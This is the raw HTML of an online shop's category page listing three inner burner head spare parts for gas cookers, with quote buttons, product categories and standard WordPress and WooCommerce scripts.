                        <span></span>
                    </a>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-618 nav-item"><a title="Home" href="https://absons.lk/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121 nav-item"><a title="Products" href="https://absons.lk/shop-2/" class="nav-link">Products</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886 nav-item"><a title="Get a Quote" href="https://absons.lk/request-quote/" class="nav-link">Get a Quote</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124 nav-item"><a title="About Us" href="https://absons.lk/about-us/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 nav-item"><a title="Contact" href="https://absons.lk/contact/" class="nav-link">Contact</a></li>
</ul></div>        </div>
            </nav> 
</div>
            <div id="site-content" class="container main-container" role="main">
    <div class="page-area">
                    

<!-- start content container -->
<div class="row">
    <article class="col-md-9">
        
			
				<h1 class="page-title">Inner Burner Head</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-333 status-publish first instock product_cat-inner-burner-head has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://absons.lk/product/inner-burner-head-sasiki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://absons.lk/wp-content/uploads/2020/05/IB05-300x300.jpg?v=1590409788" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://absons.lk/wp-content/uploads/2020/05/IB05-300x300.jpg?v=1590409788 300w, https://absons.lk/wp-content/uploads/2020/05/IB05-150x150.jpg?v=1590409788 150w, https://absons.lk/wp-content/uploads/2020/05/IB05-100x100.jpg?v=1590409788 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Inner Burner Head  (Sasiki)</h2>
</a>
<div
	class="yith-ywraq-add-to-quote add-to-quote-333" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="333">
		
<a href="#" class="add-request-quote-button button" data-product_id="333" data-wp_nonce="38a7c1ba8c" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-333 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="333"></div>
	<div
		class="yith_ywraq_add_item_response-333 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="333"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-333 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="333"><a
			href="https://absons.lk/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>
</li>
																	<li class="product type-product post-332 status-publish instock product_cat-inner-burner-head has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://absons.lk/product/inner-burner-head-no-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://absons.lk/wp-content/uploads/2020/05/IB01-300x300.jpg?v=1590409780" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://absons.lk/wp-content/uploads/2020/05/IB01-300x300.jpg?v=1590409780 300w, https://absons.lk/wp-content/uploads/2020/05/IB01-150x150.jpg?v=1590409780 150w, https://absons.lk/wp-content/uploads/2020/05/IB01-100x100.jpg?v=1590409780 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Inner Burner Head No 1</h2>
</a>
<div
	class="yith-ywraq-add-to-quote add-to-quote-332" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="332">
		
<a href="#" class="add-request-quote-button button" data-product_id="332" data-wp_nonce="06374e3b24" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-332 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="332"></div>
	<div
		class="yith_ywraq_add_item_response-332 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="332"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-332 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="332"><a
			href="https://absons.lk/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>
</li>
																	<li class="product type-product post-402 status-publish instock product_cat-inner-burner-head shipping-taxable purchasable product-type-simple">
	<a href="https://absons.lk/product/mpl-inner-burner-head/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://absons.lk/wp-content/uploads/woocommerce-placeholder-300x300.png?v=1590409271" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://absons.lk/wp-content/uploads/woocommerce-placeholder-300x300.png?v=1590409271 300w, https://absons.lk/wp-content/uploads/woocommerce-placeholder-1024x1024.png?v=1590409271 1024w, https://absons.lk/wp-content/uploads/woocommerce-placeholder-150x150.png?v=1590409271 150w, https://absons.lk/wp-content/uploads/woocommerce-placeholder-768x768.png?v=1590409271 768w, https://absons.lk/wp-content/uploads/woocommerce-placeholder-600x600.png?v=1590409271 600w, https://absons.lk/wp-content/uploads/woocommerce-placeholder-100x100.png?v=1590409271 100w, https://absons.lk/wp-content/uploads/woocommerce-placeholder.png?v=1590409271 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MPL Inner Burner Head</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>80.00</bdi></span></span>
</a>
<div
	class="yith-ywraq-add-to-quote add-to-quote-402" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="402">
		
<a href="#" class="add-request-quote-button button" data-product_id="402" data-wp_nonce="626ff6ae27" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-402 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="402"></div>
	<div
		class="yith_ywraq_add_item_response-402 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="402"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-402 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="402"><a
			href="https://absons.lk/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>
</li>
									
				</ul>

				
				    </article>       
        <aside id="sidebar" class="col-md-3">
        <div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><div class="widget-title"><h3>Search Product</h3></div><form role="search" method="get" class="woocommerce-product-search" action="https://absons.lk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><div class="widget-title"><h3>Filter by price</h3></div>
<form method="get" action="https://absons.lk/product-category/gas-cooker-spares/inner-burner-head/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="80" data-max="80" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widget-title"><h3>Product categories</h3></div><ul class="product-categories"><li class="cat-item cat-item-31"><a href="https://absons.lk/product-category/gas-burners/">Gas Burners</a></li>
<li class="cat-item cat-item-29 cat-parent current-cat-parent"><a href="https://absons.lk/product-category/gas-cooker-spares/">Gas Cooker Spares</a><ul class='children'>
<li class="cat-item cat-item-44"><a href="https://absons.lk/product-category/gas-cooker-spares/burner-body/">Burner Body</a></li>
<li class="cat-item cat-item-45"><a href="https://absons.lk/product-category/gas-cooker-spares/burner-head/">Burner Head</a></li>
<li class="cat-item cat-item-51"><a href="https://absons.lk/product-category/gas-cooker-spares/grates/">Grates</a></li>
<li class="cat-item cat-item-47"><a href="https://absons.lk/product-category/gas-cooker-spares/ignition/">Ignition</a></li>
<li class="cat-item cat-item-46 current-cat"><a href="https://absons.lk/product-category/gas-cooker-spares/inner-burner-head/">Inner Burner Head</a></li>
<li class="cat-item cat-item-48"><a href="https://absons.lk/product-category/gas-cooker-spares/knobs/">Knobs</a></li>
<li class="cat-item cat-item-53"><a href="https://absons.lk/product-category/gas-cooker-spares/symbus-gas-cooker-spares/">Symbus Gas Cooker Spares</a></li>
</ul>
</li>
<li class="cat-item cat-item-32"><a href="https://absons.lk/product-category/gas-cookers/">Gas Cookers</a></li>
<li class="cat-item cat-item-33"><a href="https://absons.lk/product-category/gas-hose/">Gas Hose</a></li>
<li class="cat-item cat-item-52"><a href="https://absons.lk/product-category/gas-hose-connectors/">Gas Hose Connectors</a></li>
<li class="cat-item cat-item-37"><a href="https://absons.lk/product-category/gas-rice-cooker/">Gas Rice Cooker</a></li>
<li class="cat-item cat-item-43"><a href="https://absons.lk/product-category/gas-torches-cartridges/">Gas Torches &amp; Cartridges</a></li>
<li class="cat-item cat-item-40"><a href="https://absons.lk/product-category/gas-welding-items/">Gas Welding Items</a></li>
<li class="cat-item cat-item-41"><a href="https://absons.lk/product-category/kitchen-items/">Kitchen Items</a></li>
<li class="cat-item cat-item-49"><a href="https://absons.lk/product-category/lighter/">Lighter</a></li>
<li class="cat-item cat-item-50"><a href="https://absons.lk/product-category/regulators/">LP Gas Regulators</a></li>
<li class="cat-item cat-item-36"><a href="https://absons.lk/product-category/miscellaneous/">Miscellaneous</a></li>
<li class="cat-item cat-item-38"><a href="https://absons.lk/product-category/stands/">Stands</a></li>
<li class="cat-item cat-item-54"><a href="https://absons.lk/product-category/taps-tap-sets/">Taps/Tap Sets</a></li>
<li class="cat-item cat-item-15"><a href="https://absons.lk/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-55"><a href="https://absons.lk/product-category/woks-spoons/">Woks &amp; Spoons</a></li>
</ul></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="nav_menu-3" class="widget widget_nav_menu col-md-3"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://absons.lk/shop-2/">Products</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://absons.lk/about-us/">About Us</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://absons.lk/cart-2/">Cart</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://absons.lk/my-account-2/">My account</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-156"><a href="https://absons.lk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://absons.lk/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
		        <div class="footer-credits-text text-center">
            Proudly powered by <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Theme: <a href="https://envothemes.com/free-envo-storefront/">Envo Storefront</a>        </div> 
         
		 
	</div>	
</footer>
</div><!-- end page-wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://absons.lk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/absons.lk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/absons.lk\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7fc3e6efc17a43e37f53800df15c6dda","fragment_name":"wc_fragments_7fc3e6efc17a43e37f53800df15c6dda","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/customscript.js?ver=1.0.7' id='envo-storefront-theme-js-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/mmenu-light.min.js?ver=1.0.7' id='mmenu-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/absons.lk\/shop-2\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/absons.lk\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/absons.lk\/request-quote\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.10.0' id='yith_ywraq_frontend-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.4.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0dbb\u0dd4","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.4.0' id='wc-price-slider-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25a157b4a87d4ec998e64f5ac32d353c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.2 on 2025-12-26 13:18:46 -->